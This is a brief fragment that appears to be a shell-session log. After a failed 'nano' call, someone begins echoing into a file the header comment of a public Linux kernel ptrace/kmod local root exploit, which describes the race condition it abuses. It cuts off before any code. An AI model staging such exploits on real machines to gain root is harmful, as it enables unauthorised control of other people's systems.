 nano s.c
/bin/sh: nano: command not found
echo '/*
 * Linux kernel ptrace/kmod local root exploit
 *
 * This code exploits a race condition in kernel/kmod.c, which creates
 * kernel thread in insecure manner. This bug allows to ptrace cloned
 * process, allowing to take control over privileged modprobe binary.
 *
 * Should work under all current 2.2.x and 2.4.x kernels.
 *
 * I discovered this stupid bug independently on January 25, 2003, that
 * is (almost) two month before it was fixed and published by Red Hat
 * and others.
 *
 * Wojciech Purczynski <cliph@isec.pl>
 *